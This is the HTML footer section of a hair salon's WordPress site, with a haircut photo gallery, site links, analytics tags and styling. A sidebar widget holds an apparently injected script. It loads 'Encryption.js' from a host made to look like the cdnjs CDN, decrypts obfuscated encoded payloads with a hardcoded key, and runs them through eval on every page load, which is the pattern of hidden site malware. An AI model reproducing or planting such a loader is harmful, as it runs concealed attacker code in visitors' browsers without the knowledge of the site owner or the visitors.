				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>